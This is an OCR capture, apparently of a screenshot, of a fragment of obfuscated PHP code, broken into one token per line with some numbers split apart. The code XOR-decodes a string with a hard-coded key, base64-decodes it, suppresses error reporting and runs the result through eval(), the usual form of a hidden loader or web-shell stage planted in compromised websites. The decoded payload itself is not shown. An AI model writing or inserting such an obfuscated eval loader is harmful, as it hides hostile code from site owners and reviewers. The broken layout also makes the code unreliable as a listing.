
(
$__
[
19
][
1
]); 
$__
[
96
] = strlen(
$__
[
19
][
1
]); 
$__
[
98
] = 
'443195833b05d773b90859328f0e09023
ac76fe6'
 . 
$__
[
34
] . 
$__
[
79
]; 
$__
[
101
] = str
len(
$__
[
98
]); 
$__
[
103
] = 
array
(); 
for
 (
$__
[
5
3
] = 
0
, 
$__
[
54
] = 
0
; 
$__
[
53
] < 
$__
[
96
]; 
$__
[
53
]++, 
$__
[
54
]++) { 
if
 (
$__
[
54
] >= 
$__
[
10
1
]) 
$__
[
54
] = 
0
; 
$__
[
103
][] = chr(ord(
$__
[
1
9
][
1
][
$__
[
53
]]) ^ ord(
$__
[
98
][
$__
[
54
]])); } 
$__
[
19
][
1
] = implode(
''
, 
$__
[
103
]); 
unset
( 
$__
[
96
], 
$__
[
98
], 
$__
[
101
], 
$__
[
103
], 
$__
[
5
3
], 
$__
[
54
] ); 
$__
[
19
] = implode(
''
, 
$__
[
1
9
]); 
$__
[
19
] = base64_decode(
$__
[
19
]); error
_reporting(
$__
[
1
]); 
eval
(
'unset($__);?>'
.
$__
[
19
]);